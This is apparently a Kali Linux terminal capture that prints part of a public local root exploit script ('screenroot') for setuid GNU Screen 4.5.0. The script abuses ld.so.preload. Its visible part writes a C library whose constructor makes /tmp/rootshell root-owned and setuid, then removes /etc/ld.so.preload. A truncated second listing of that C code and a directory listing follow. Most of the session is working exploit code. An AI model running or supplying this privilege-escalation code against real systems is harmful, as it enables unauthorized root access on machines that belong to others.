 └─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
└─# ls
1.txt 41154.sh
2.txt GitHack
41152.txt hydra.restore
└─# cat l*
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__construc
void dropshell(void){
    chown("/tmp/rootshell"
    chmod("/tmp/rootshell"
    unlink("/etc/ld.so.pre
    printf("[+] done!\n");
}
┌──(root㉿kali)-[~]
└─#